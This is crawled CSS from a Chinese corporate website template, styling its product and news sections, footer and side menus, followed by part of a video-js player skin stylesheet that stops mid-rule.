/*  首页产品中心  */
.ibox2 {
	width: 100%;
	padding-top: 25px;
	background: url(../images/product.jpg) repeat center top;
}
#pro_con {
	overflow: hidden;
}
#pro_con .hd {
	text-align: center;
	margin: 40px 0;
}
#pro_con .hd ul {
}
#pro_con .hd li {
	display: inline-block;
	margin-bottom: 5px;
}
#pro_con .hd li a {
	display: inline-block;
	height: 44px;
	padding: 0 20px;
	font-size: 14px;
	line-height: 44px;
	color: #0071c1;/* background:#bbbbbb; */
	margin-right: 10px;
	border-radius: 5px;
}
#pro_con .hd li a:hover, #pro_con .hd .on a {
	background: #0071c1;
	color: #fff;
}
#pro_con .bd {
	width: 100%;
}
#pro_con .bd ul li {
	float: left;
	margin: 0 20px 20px 0;
	width: 255px;
	height: 192px;
	overflow: hidden;
	position: relative;
}
#pro_con .bd ul li a {
}
#pro_con .bd ul li a img {
	width: 100%;
	height: 100%;
	transition: all 0.35s;
	-moz-transition: all 0.35s;
	-webkit-transition: all 0.35s;
	-o-transition: all 0.35s;
}
#pro_con .bd ul li:hover a img {
	transform: scale(1.2, 1.2);
	-webkit-transform: scale(1.2, 1.2);
	-moz-transform: scale(1.2, 1.2);
	-o-transform: scale(1.2, 1.2);
	-ms-transform: scale(1.2, 1.2);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}
#pro_con .bd ul li .pro_title {
	display: block;
	;
	text-align: center;
	position: absolute;
	bottom: -20%;
	left: 0;
	z-index: 2;
	background: #333;
	opacity: 0.7;
	width: 100%;
	height: 20%;
	transition: all 0.5s;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
}
#pro_con .bd ul li .pro_title h4 {
	width: 100%;
	height: 100%;
	line-height: 300%;
	font-size: 16px;
	color: #fff;
	font-weight: bold;
	position: absolute;
	bottom: -20%;
	left: 0;
}
#pro_con .bd ul li:hover .pro_title {
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
}
#pro_con .bd ul li:hover .pro_title h4 {
	position: absolute;
	bottom: 0;
	left: 0;
}
.btn2 {
	margin-top: 20px;
	padding-bottom: 27px;
}
.btn2 a {
	display: block;
	margin: 0 auto;
	width: 160px;
	height: 50px;
	line-height: 50px;
	background: #3bb4c3;
	color: #fff;
	text-align: center;
	font-size: 18px;
	border-radius: 5px;
	transition: all 0.35s;
	-moz-transition: all 0.35s;
	-webkit-transition: all 0.35s;
	-o-transition: all 0.35s;
}
.btn2 a:hover {
	background: #0370c2;
}
/*  首页新闻中心  */

.ibox3 {
	width: 100%;
	margin-top: 25px;
	margin-bottom: 20px;
}
.ibox3 a:hover, .ibox3 h3 a:hover {
	color: red;
}
/* 本例子css */
.slideTxtBox2 {
	width: 100%;
}
.slideTxtBox2 .hd {
	height: 50px;
	position: relative;
	width: 490px;
	margin: 0 auto;
	padding: 40px 0;
}
.slideTxtBox2 .hd ul {
	float: left;
}
.slideTxtBox2 .hd ul li {
	float: left;
	padding: 0 50px;
	line-height: 50px;
	font-size: 14px;
	border: 1px solid #ccc;
	cursor: pointer;
	text-align: center;
	color: #333;
}
.slideTxtBox2 .hd ul li.on {
	height: 50px;
	background: #0071c1;
	color: #fff;
}
.slideTxtBox2 .bd ul {
	padding: 0;
	zoom: 1;
	height: 390px;
}
.news1 {
	float: left;
	width: 415px;
	margin-right: 50px;
}
.news1 img {
	width: 100%;
	height: 260px;
	margin-bottom: 20px;
}
.news1 span a {
	font-size: 14px;
	line-height: 30px;
	color: #333;
}
.news1 h5 {
	font-size: 12px;
	line-height: 15px;
	height: 24px;
	color: #999;
}
.news1 p {
	font-size: 12px;
	line-height: 24px;
	color: #666;
}
.news2 {
	float: left;
	width: 630px;
}
.news2 ul {
	margin: 0;
	padding: 0;
}
.news2 ul li {
	margin-bottom: 18px;
}
.news2 ul li .time {
	float: left;
	width: 60px;
	height: 60px;
	text-align: center;
	color: #fff;
	background: #bbb;
	margin-right: 15px;
}
.news2 ul li .time .time-day {
	width: 100%;
	height: 40px;
	line-height: 45px;
	font-size: 30px;
}
.news2 ul li .time .time-date {
	width: 100%;
	height: 20px;
	line-height: 20px;
	font-size: 12px;
}
.news2 ul li .art-right {
	width: 555px;
	height: 60px;
	overflow: hidden;
}
.news2 ul li .art-right h3 a {
	display: block;
	width: 100%;
	height: 22px;
	font-size: 14px;
	line-height: 16px;
	color: #333;
	font-weight: normal;
}
.news2 ul li .art-right h3 a:hover {
	color: red;
}
.news2 ul li .art-right h4 {
	width: 100%;
	font-size: 12px;
	line-height: 18px;
	color: #666;
	font-weight: normal;
}
/*  首页新闻中心 end   */

/* footer */

.footer {
	width: 100%;
	background: #535353;
	padding: 25px 0 60px 0;
	text-align: center;
}
.footer h3 a {
	font-size: 16px;
	line-height: 30px;
	color: #fff;
}
.footer .footer_list, .footer .footer_list a {
	font-size: 12px;
	line-height: 25px;
	color: #ccc;
}
.footer1 {
	float: left;
	width: 163px;
	min-height: 175px;
	border-right: 1px solid #656565;
}
.footer2 {
	float: left;
	width: 334px;
	min-height: 175px;
	border-right: 1px solid #656565;
	text-align: left;
}
.footer2 h3 {
	width: 200px;
	margin: 0 auto;
}
.footer2 ul {
	width: 200px;
	margin: 0 auto;
}
.footer2 ul li {
	width: 100px;
	float: left;
}
.footer3 {
	float: left;
	width: 375px;
	min-height: 175px;
	border-right: 1px solid #656565;
	text-align: left;
}
.footer3 h3, .footer3 .footer_list {
	width: 255px;
	margin: 0 auto;
}
.footer4 {
	min-height: 175px;
	text-align: center;
}
.footer4 img {
	width: 102px;
height;
102px;
	margin: 0 auto;
	padding-bottom: 8px;
}
.footer4 .footer_list {
	color: #fff;
}
.footer a:hover, .footnav a:hover {
	color: red;
}
.footnav {
	width: 100%;
	background: #282828;
	padding: 15px 0;
	text-align: center;
	color: #999;
}
.footnav a {
	color: #999;
	padding: 0 5px;
}
.link_txt {
	width: 100%;
}
.link_txt ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}
.link_txt li {
	margin: 0px;
	padding: 0 5px;
	list-style-type: none;
	display: inline;
	line-height: 25px;
}
/* footer end */


/*  频道内页 */
.banner {
	width: 100%;
	height: auto;
}
.banner img {
	width: 100%;
	height: auto;
}
/*left*/
#left {
	width: 220px;
	float: left;
	margin-right: 25px;
	text-align: center;
}
.left_list {
	width: 100%;
	float: left;
}
.left_top {
	width: 100%;
	height: 80px;
	line-height: 80px;
	float: left;
	background: #0071c1;
}
.left_top h3, .left_top h3 a {
	float: left;
	font-size: 24px;
	font-family: "微软雅黑";
	color: #fff;
	width: 100%;
	text-align: center;
	font-weight: normal;
}
.left_con {
	width: 200px;
	float: left;
	background: #e1e7eb;
	padding: 0 10px 20px 10px;
}
.type_list {
	width: 100%;
	float: left;
}
.type_list ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}
.type_list li {
	list-style-type: none;
	height: 48px;
	line-height: 48px;
	font-size: 14px;
	font-family: "微软雅黑";
	overflow: hidden;
	background: url(../images/left_li.jpg)repeat-x left bottom;
}
.type_list li a {
	color: #4b555d;
	display: block;
}
.type_list li a:hover, #lsed {
	color: #0071C1;
}
/*end*/

/*right*/
#right {
	width: 855px;
	float: right;
	min-height: 455px;
}
#right_top {
	width: 100%;
	height: 32px;
	line-height: 32px;
	float: left;
	border-bottom: 1px solid #bfbfbf;
}
#right_top h3 {
	font-size: 14px;
	font-family: "微软雅黑";
	float: left;
	height: 32px;
	margin-left: 12px;
	border-bottom: 3px solid #0071c1;
}
#right_top h3 a {
	color: #0071c1;
}
#right_top span {
	float: right;
	color: #999;
}
#right_top span a {
	color: #999;
	font-size: 12px;
}
#right_con {
	width: 825px;
	float: left;
	line-height: 200%;
	overflow-x: hidden;
	padding: 0 15px;
	min-height: 600px;
	height: auto !important;
}
#right_con1 {
	width: 100%;
	float: left;
	line-height: 200%;
	overflow-x: hidden;
	min-height: 600px;
	height: auto !important;
	margin-top: 20px;
}
/*end*/






.nybannerbg {
	background: #000;
	padding: 15px;
}
.nytitle {
	height: 29px;
	line-height: 29px;
	background: url(../images/titlebg.jpg);
	color: #fff;
	padding: 0 12px;
}
.nytitle h3 {
	float: left;
}
.p_type {
	width: 100%;
	float: left;
}
.p_type li {
	width: 100%;
	height: 42px;
	line-height: 42px;
	border-bottom: 1px solid #666;
	float: left;
	background: url(../images/li_0.png) no-repeat 200px center;
}
.p_type li a {
	margin: 0 12px;
}
.nytitle span {
	float: right;
}
.nytitle a {
	color: #fff;
}
.channelbox {
	padding: 15px;
	line-height: 200%;
	min-height: 300px;
	height: auto !important;
	height: 300px;
}
.hide {
	display: none;
}
/*news*/
.articleList {
	width: 100%;
	float: left;
}
.articleList ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}
.articleList li {
	padding: 15px 0;
	border-bottom: 1px dashed #CCC;
}
.news_left {
	width: 300px;
	height: 220px;
	float: left;
	margin-right: 25px;
	position: relative;
}
.news_left img {
	width: 300px;
	height: 210px;
}
.news_right {
	width: 500px;
	min-height: 220px;
	float: right;
}
.news_right2 {
	width: 100%;
	float: left;
	overflow: hidden;
}
.news_li_title a {
	width: 100%;
	font-size: 18px;
	height: 32px;
	line-height: 32px;
	color: #333333;
	float: left;
	margin-bottom: 15px;
	overflow: hidden;
}
.news_right span {
	width: 100%;
	font-size: 14px;
	line-height: 24px;
	color: #666666;
	/* float: left; */
	margin-bottom: 10px;
}
.news_right p {
	width: 100%;
	max-height: 75px;
	font-size: 14px;
	line-height: 24px;
	color: #666666;
	float: left;
	overflow: hidden;
}
.news_btn {
	width: 100%;
	text-align: center;
	float: left;
	margin-top: 20px;
}
.news_btn a {
	float: right;
	display: block;
	width: 120px;
	height: 34px;
	font-size: 14px;
	line-height: 34px;
	color: #0071C1;
	border: 1px solid #0071C1;
	transition: all 0.5s;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.news_btn a:hover {
	color: #fff;
	background: #0071C1;
}
.articleTitle {
	font-size: 18px;
	text-align: center;
	margin-top: 15px;
}
.articleAuthor {
	text-align: center;
	padding: 7px 0px;
	border-bottom: 1px dotted #ccc;
}
.articleauthor span {
	margin: 0px 6px;
	font-size: 9pt;
}
.articleInfo {
	width: 100%;
	padding: 10px 0;
}
.pageUpDown {
	float: left;
	padding-top: 10px;
	padding-bottom: 20px;
	text-align: left;
}
.pageUpDown a {
	color: #333333;
}
.pageUpDown a:hover {
	color: #0E6EB8;
}
/*end*/

/*Product*/
.productList {
	width: 100%;
	overflow: hidden;
}
.productList ul {
	width: 100%;
}
.productList li {
	text-align: center;
	float: left;
	width: 32.3%;
	margin-right: 1%;
	margin-bottom: 1%;
	line-height: 35px;
	overflow: hidden;
}
.pro_img {
	width: 100%;
	height: 207px;
	overflow: hidden;
}
.productList li img {
	width: 100%;
	height: 100%;
}
.productTitle {
	line-height: 35px;
	font-size: 16px;
	font-weight: bold;
}
.productImg {
	width: 60%;
	margin: 0 auto;
	text-align: center;/*float:left;width:350px;*/
}
.productImg img {/*width:350px;*/
	width: 100%;
	border: 1px solid #ccc;
}
.productRight {/*width:480px;*/
	width: 100%;
	text-align: center;/*float:right;*/
}
.title {
	width: 100%;
	float: left;
	margin: 10px 0 0 0;
	border-bottom: 1px dotted #ccc;
	line-height: 25px;
}
.title span {
	font-size: 14px;
	font-weight: bold;
}
.productDesc {
	line-height: 200%;
	padding: 10px 0;
	width: 100%;
	float: left;
}
/*end*/

/*page*/
.pages {
	font-size: 14px;
	text-align: center;
	padding: 25px 0px 25px 0px;
}
.pages li{
	float: left;
}
.pages a {
	display: inline-block;
	margin-bottom: 10px;
	font-size: 12px;
	padding: 4px 15px;
	border: 0;
	color: #0071C1;
	border: 1px solid #0071C1;
	margin-right: 10px;
	transition: all 0.5s;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.pages a:hover {
	background: #0071C1;
	color: #fff;
}
.pages a.page_now {
	background: #0071C1;
	color: #fff;
}
.pages select {
	vertical-align: middle;
	font-size: 8pt;
	padding: 0px;
}
.pages b {
	font-weight: normal;
}
/*end*/


/* 产品左侧下拉 */

		/* 本例子css */
.sideMenu {
	background: #e1e7eb;
	text-align: left;
}
.sideMenu h3, .sideMenu h3 a {
	height: 48px;
	line-height: 48px;
	padding-left: 10px;
	background: url(../images/left_li.jpg)repeat-x left bottom;
	cursor: pointer;
	color: #4b555d;
	font-size: 14px;
}
.sideMenu h3 a {
	display: block;
	color: #4b555d;
	padding: 0;
}
.sideMenu h3:hover, .sideMenu h3 a:hover {
	color: #0071C1;
}
.sideMenu h3 em {
	float: right;
	display: block;
	width: 40px;
	height: 48px;
	background: url(../images/icoadd.png) 16px 24px no-repeat;
	cursor: pointer;
}
.sideMenu h3.on em {
	background-position: 16px -45px;
}
.sideMenu ul {
	padding: 8px 25px;
	color: #4b555d;
	display: none; /* 默认都隐藏 */
}
.sideMenu ul li {
	width: 100%;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #4b555d;
}
.sideMenu ul li a {
	color: #4b555d;
}
.sideMenu ul li a:hover {
	color: #0071C1;
}


--- FILE ---
content_type: text/css
request_url: http://www.czsjghg.com/skin/css/video-js.css
body_size: 6433
content:
/* 魔客吧（moke8.com）做最好的织梦整站模板下载网站 */
@charset "utf-8";
.video-js {
	background-color: #000;
	position: relative;
	padding: 0;
	font-size: 10px;
	vertical-align: middle;
}
/* Playback technology elements expand to the width/height of the containing div. <video> or <object> */
.video-js .vjs-tech {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* Fix for Firefox 9 fullscreen (only if it is enabled). Not needed when checking fullScreenEnabled. */
.video-js:-moz-full-screen {
position: absolute;
}
/* Fullscreen Styles */
body.vjs-full-window {
	padding: 0;
	margin: 0;
	height: 100%;
	overflow-y: auto; /* Fix for IE6 full-window. http://www.cssplay.co.uk/layouts/fixed.html */
}
.video-js.vjs-fullscreen {
	position: fixed;
	overflow: hidden;
	z-index: 1000;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
	_position: absolute; /* IE6 Full-window (underscore hack) */
}
.video-js:-webkit-full-screen {
width: 100% !important;
height: 100% !important;
}
/* Poster Styles */
.vjs-poster {
	margin: 0 auto;
	padding: 0;
	cursor: pointer; /* Scale with the size of the player div. Works when poster is vertically shorter, but stretches when it's less wide. */
	position: relative;
	width: 100%;
	max-height: 100%;
}
/* Text Track Styles */
/* Overall track holder for both captions and subtitles */
.video-js .vjs-text-track-display {
	text-align: center;
	position: absolute;
	bottom: 4em;
	left: 1em;
	right: 1em;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* Individual tracks */
.video-js .vjs-text-track {
	display: none;
	color: #fff;
	font-size: 1.4em;
	text-align: center;
	margin-bottom: 0.1em; /* Transparent black background, or fallback to all black (IE6) */
	background: rgb(0, 0, 0);
	background: rgba(0, 0, 0, 0.50);
}
.video-js .vjs-subtitles {
	color: #fff;
}
.video-js .vjs-captions {
	color: #fc6;
}
.vjs-tt-cue {
	display: block;
}
/* Fading sytles, used to fade control bar. */
.vjs-fade-in {
	visibility: visible !important; /* Needed to make sure things hide in older browsers too. */
	opacity: 1 !important;
	-webkit-transition: visibility 0s linear 0s, opacity 0.3s linear;
	-moz-transition: visibility 0s linear 0s, opacity 0.3s linear;
	-ms-transition: visibility 0s linear 0s, opacity 0.3s linear;
	-o-transition: visibility 0s linear 0s, opacity 0.3s linear;
	transition: visibility 0s linear 0s, opacity 0.3s linear;
}
.vjs-fade-out {
	visibility: hidden !important;
	opacity: 0 !important;
	-webkit-transition: visibility 0s linear 1.5s, opacity 1.5s linear;
	-moz-transition: visibility 0s linear 1.5s, opacity 1.5s linear;
	-ms-transition: visibility 0s linear 1.5s, opacity 1.5s linear;
	-o-transition: visibility 0s linear 1.5s, opacity 1.5s linear;
	transition: visibility 0s linear 1.5s, opacity 1.5s linear;
}
/* DEFAULT SKIN (override in another file to create new skins)
================================================================================
Instead of editing this file, I recommend creating your own skin CSS file to be included after this file,
so you can upgrade to newer versions easier. You can remove all these styles by removing the 'vjs-default-skin' class from the tag. */

/* The default control bar. Created by bar.js */
.vjs-default-skin .vjs-controls {
	position: absolute;
	bottom: 0; /* Distance from the bottom of the box/video. Keep 0. Use height to add more bottom margin. */
	left: 0;
	right: 0; /* 100% width of div */
	margin: 0;
	padding: 0; /* Controls are absolutely position, so no padding necessary */
	height: 2.6em; /* Including any margin you want above or below control items */
	color: #fff;
	border-top: 1px solid #404040;
	/* CSS Gradient */
  /* Can use the Ultimate CSS Gradient Generator: http://www.colorzilla.com/gradient-editor/ */
	background: #242424; /* Old browsers */
	background: -moz-linear-gradient(top, #242424 50%, #1f1f1f 50%, #171717 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(50%, #242424), color-stop(50%, #1f1f1f), color-stop(100%, #171717)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #242424 50%, #1f1f1f 50%, #171717 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #242424 50%, #1f1f1f 50%, #171717 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #242424 50%, #1f1f1f 50%, #171717 100%); /* IE10+ */
	/* Filter was causing a lot of weird issues in IE. Elements would stop showing up, or other styles would break. */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#242424', endColorstr='#171717',GradientType=0 );*/ /* IE6-9 */
	background: linear-gradient(top, #242424 50%, #1f1f1f 50%, #171717 100%); /* W3C */
	/* Start hidden and with 0 opacity. Opacity is used to fade in modern browsers. */
  /* Can't use display block to hide initially because widths of slider handles aren't calculated and avaialbe for positioning correctly. */
	visibility: hidden;
	opacity: 0;
}
/* General styles for individual controls. */
.vjs-default-skin .vjs-control {
	position: relative;
	float: left;
	text-align: center;
	margin: 0;
	padding: 0;
	height: 2.6em;
	width: 2.6em;
}
.vjs-default-skin .vjs-control:focus {
	outline: 0;/*  background-color: #555;*/
}
/* Hide control text visually, but have it available for screenreaders: h5bp.com/v */
.vjs-default-skin .vjs-control-text {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
/* Play/Pause
-------------------------------------------------------------------------------- */
.vjs-default-skin .vjs-play-control {
	width: 5em;
	cursor: pointer !important;
}
/* Play Icon */
.vjs-default-skin.vjs-paused .vjs-play-control div {
	width: 15px;
	height: 17px;
	background: url('../images/video-js.png');
	margin: 0.5em auto 0;
}
.vjs-default-skin.vjs-playing .vjs-play-control div {
	width: 15px;
	height: 17px;
	background: url('../images/video-js.png') -25px 0;
	margin: 0.5em auto 0;
}
/* Rewind
-------------------------------------------------------------------------------- */
.vjs-default-skin .vjs-rewind-control {
	width: 5em;
	cursor: pointer !important;
}
.vjs-default-skin .vjs-rewind-control div {
	width: 19px;
	height: 16px;
	background: url('../images/video-js.png');
	margin: 0.5em auto 0;
}
/* Volume/Mute
-------------------------------------------------------------------------------- */
.vjs-default-skin .vjs-mute-control {
	width: 3.8em;
	cursor: pointer !important;
	float: right;
}
.vjs-default-skin .vjs-mute-control div {
	width: 22px;
	height: 16px;
	background: url('../images/video-js.png') -75px -25px;
	margin: 0.5em auto 0;
}
.vjs-default-skin .vjs-mute-control.vjs-vol-0 div {
	background: url('../images/video-js.png') 0 -25px;
}
.vjs-default-skin .vjs-mute-control.vjs-vol-1 div {
	background: url('../images/video-js.png') -25px -25px;
}
.vjs-default-skin .vjs-mute-control.vjs-vol-2 div {
	background: url('../images/video-js.png') -50px -25px;
}
.vjs-default-skin .vjs-volume-control {
	width: 5em;
	float: right;
}
.vjs-default-skin .vjs-volume-bar {
	position: relative;
	width: 5em;
	height: 0.6em;
	margin: 1em auto 0;
	cursor: pointer !important;
	-moz-border-radius: 0.3em;
	-webkit-border-radius: 0.3em;
	border-radius: 0.3em;
	background: #666;
	background: -moz-linear-gradient(top, #333, #666);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#333), to(#666));
	background: -webkit-linear-gradient(top, #333, #666);
	background: -o-linear-gradient(top, #333, #666);
	background: -ms-linear-gradient(top, #333, #666);
	background: linear-gradient(top, #333, #666);
}
.vjs-default-skin .vjs-volume-level {
	position: absolute;
	top: 0;
	left: 0;
	height: 0.6em;
	-moz-border-radius: 0.3em;
	-webkit-border-radius: 0.3em;
	border-radius: 0.3em;
	background: #fff;
	background: -moz-linear-gradient(top, #fff, #ccc);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#ccc));
	background: -webkit-linear-gradient(top, #fff, #ccc);
	background: -o-linear-gradient(top, #fff, #ccc);
	background: -ms-linear-gradient(top, #fff, #ccc);
	background: linear-gradient(top, #fff, #ccc);
}
.vjs-default-skin .vjs-volume-handle {
	position: absolute;
	top: -0.2em;
	width: 0.8em;
	height: 0.8em;
	background: #ccc;
	left: 0;
	border: 1px solid #fff;
	-moz-border-radius: 0.6em;
	-webkit-border-radius: 0.6em;
	border-radius: 0.6em;
}
/* Progress
-------------------------------------------------------------------------------- */
.vjs-default-skin div.vjs-progress-control {
	position: absolute;
	left: 4.8em;
	right: 4.8em; /* Leave room for time displays. */
	height: 1.0em;
	width: auto;
	top: -1.3em; /* Set above the rest of the controls. And leave room for 2px of borders (progress bottom and controls top). */
	border-bottom: 1px solid #1F1F1F;
	border-top: 1px solid #222;
	/* CSS Gradient */
	background: #333;
	background: -moz-linear-gradient(top, #222, #333);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#222), to(#333));
	background: -webkit-linear-gradient(top, #222, #333);
	background: -o-linear-gradient(top, #333, #222);
	background: -ms-linear-gradient(top, #333, #222);
	background: linear-gradient(top, #333, #222);/* 1px top shadow */
/*  -webkit-box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.15); box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.15);*/
}
/* Box containing play and load progresses. Also acts as seek scrubber. */
.vjs-default-skin .vjs-progress-holder {
	position: relative;
	cursor: pointer !important; /*overflow: hidden;*/
	padding: 0;
	margin: 0; /* Placement within the progress control item */
	height: 1.0em;
	-moz-border-radius: 0.6em;
	-webkit-border-radius: 0.6em;
	border-radius: 0.6em;
	/* CSS Gradient */
	background: #111;
	background: -moz-linear-gradient(top, #111, #262626);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#111), to(#262626));
	background: -webkit-linear-gradient(top, #111, #262626);
	background: -o-linear-gradient(top, #111, #262626);
	background: -ms-linear-gradient(top, #111, #262626);
	background: linear-gradient(top, #111, #262626);
}
.vjs-default-skin .vjs-progress-holder .vjs-play-progress, .vjs-default-skin .vjs-progress-holder .vjs-load-progress { /* Progress Bars */
	position: absolute;
	display: block;
	height: 1.0em;
	margin: 0;
	padding: 0;
	left: 0;
	top: 0; /*Needed for IE6*/
	-moz-border-radius: 0.6em;
	-webkit-border-radius: 0.6em;
	border-radius: 0.6em;/*width: 0;*/
}
.vjs-default-skin .vjs-play-progress {
	/* CSS Gradient. */
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #fff 0%, #d6d6d6 50%, #fff 100%);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(0%, #fff), color-stop(50%, #d6d6d6), color-stop(100%, #fff));
	background: -webkit-linear-gradient(top, #fff 0%, #d6d6d6 50%, #fff 100%);
	background: -o-linear-gradient(top, #fff 0%, #d6d6d6 50%, #fff 100%);
	background: -ms-linear-gradient(top, #fff 0%, #d6d6d6 50%, #fff 100%);
	background: linear-gradient(top, #fff 0%, #d6d6d6 50%, #fff 100%);
	background: #efefef;
	background: -moz-linear-gradient(top, #efefef 0%, #f5f5f5 50%, #dbdbdb 50%, #f1f1f1 100%);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(0%, #efefef), color-stop(50%, #f5f5f5), color-stop(50%, #dbdbdb), color-stop(100%, #f1f1f1));
	background: -webkit-linear-gradient(top, #efefef 0%, #f5f5f5 50%, #dbdbdb 50%, #f1f1f1 100%);
	background: -o-linear-gradient(top, #efefef 0%, #f5f5f5 50%, #dbdbdb 50%, #f1f1f1 100%);
	background: -ms-linear-gradient(top, #efefef 0%, #f5f5f5 50%, #dbdbdb 50%, #f1f1f1 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#efefef', endColorstr='#f1f1f1', GradientType=0 );
	background: linear-gradient(top, #efefef 0%, #f5f5f5 50%, #dbdbdb 50%, #f1f1f1 100%);
}
.vjs-default-skin .vjs-load-progress {
	opacity: 0.8;
	/* CSS Gradient */
	background: #666;
	background: -moz-linear-gradient(top, #666, #333);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#666), to(#333));
	background: -webkit-linear-gradient(top, #666, #333);
	background: -o-linear-gradient(top, #666, #333);
	background: -ms-linear-gradient(top, #666, #333);
	background: linear-gradient(top, #666, #333);
}
.vjs-default-skin div.vjs-seek-handle {
	position: absolute;
	width: 16px;
	height: 16px; /* Match img pixles */
	margin-top: -0.3em;
	left: 0;
	top: 0; /*Needed for IE6*/
	background: url('../images/video-js.png') 0 -50px;
	/* CSS Curved Corners. Needed to make shadows curved. */
	-moz-border-radius: 0.8em;
	-webkit-border-radius: 0.8em;
	border-radius: 0.8em;
	/* CSS Shadows */
	-webkit-box-shadow: 0 2px 4px 0 #000;
	-moz-box-shadow: 0 2px 4px 0 #000;
	box-shadow: 0 2px 4px 0 #000;
}
/* Time Display
-------------------------------------------------------------------------------- */
.vjs-default-skin .vjs-time-controls {
	position: absolute;
	right: 0;
	height: 1.0em;
	width: 4.8em;
	top: -1.3em;
	border-bottom: 1px solid #1F1F1F;
	border-top: 1px solid #222;
	background-color: #333;
	font-size: 1em;
	line-height: 1.0em;
	font-weight: normal;
	font-family: Helvetica, Arial, sans-serif;
	background: #333;
	background: -moz-linear-gradient(top, #222, #333);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#222), to(#333));
	background: -webkit-linear-gradient(top, #222, #333);
	background: -o-linear-gradient(top, #333, #222);
	background: -ms-linear-gradient(top, #333, #222);
	background: linear-gradient(top, #333, #222);/* 1px top shadow */
/*  -webkit-box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.15); box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.15);*/
}
.vjs-default-skin .vjs-current-time {
	left: 0;
}
.vjs-default-skin .vjs-duration {
	right: 0;
	display: none;
}
.vjs-default-skin .vjs-remaining-time {
	right: 0;
}
.vjs-time-divider {
	display: none;
}
.vjs-default-skin .vjs-time-control {
	font-size: 1em;
	line-height: 1;
	font-weight: normal;
	font-family: Helvetica, Arial, sans-serif;
}
.vjs-default-skin .vjs-time-control span {
	line-height: 25px; /* Centering vertically */
}
/* Fullscreen
-------------------------------------------------------------------------------- */
.vjs-secondary-controls {
	float: right;
}
.vjs-default-skin .vjs-fullscreen-control {
	width: 3.8em;
	cursor: pointer !important;
	float: right;
}
.vjs-default-skin .vjs-fullscreen-control div {
	width: 16px;
	height: 16px;
	background: url('../images/video-js.png') -50px 0;
	margin: 0.5em auto 0;
}
.vjs-default-skin.vjs-fullscreen .vjs-fullscreen-control div {
	background: url('../images/video-js.png') -75px 0;
}
/* Big Play Button (at start)
---------------------------------------------------------*/
.vjs-default-skin .vjs-big-play-button {
	display: block; /* Start hidden */
	z-index: 2;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 8.0em;
	height: 8.0em;
	margin: -42px 0 0 -42px;
	text-align: center;
	vertical-align: center;
	cursor: pointer !important;
	border: 0.2em solid #fff;
	opacity: 0.95;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
	background: #454545;
	background: -moz-linear-gradient(top, #454545 0%, #232323 50%, #161616 50%, #3f3f3f 100%);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(0%, #454545), color-stop(50%, #232323), color-stop(50%, #161616), color-stop(100%, #3f3f3f));
	background: -webkit-linear-gradient(top, #454545 0%, #232323 50%, #161616 50%, #3f3f3f 100%);
	background: -o-linear-gradient(top, #454545 0%, #232323 50%, #161616 50%, #3f3f3f 100%);
	background: -ms-linear-gradient(top, #454545 0%, #232323 50%, #161616 50%, #3f3f3f 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#454545', endColorstr='#3f3f3f', GradientType=0 );
	background: linear-gradient(top, #454545 0%, #232323 50%, #161616 50%, #3f3f3f 100%);
	/* CSS Shadows */
	-webkit-box-shadow: 4px 4px 8px #000;
	-moz-box-shadow: 4px 4px 8px #000;
	box-shadow: 4px 4px 8px #000;
}
.vjs-default-skin div.vjs-big-play-button:hover {
	-webkit-box-shadow: 0 0 80px #fff;
	-moz-box-shadow: 0 0 80px #fff;
	box-shadow: 0 0 80px #fff;
}
.vjs-default-skin div.vjs-big-play-button span {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	width: 35px;
	height: 42px;
	margin: -20px 0 0 -15px; /* Using negative margin to center image. */
	background: url('../images/video-js.png') -100px 0;
}
/* Loading Spinner
---------------------------------------------------------*/
/* CSS Spinners by Kilian Valkhof - http://kilianvalkhof.com/2010/css-xhtml/css3-loading-spinners-without-images/ */
.vjs-loading-spinner {
	display: none;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 55px;
	height: 55px;
	margin: -28px 0 0 -28px;
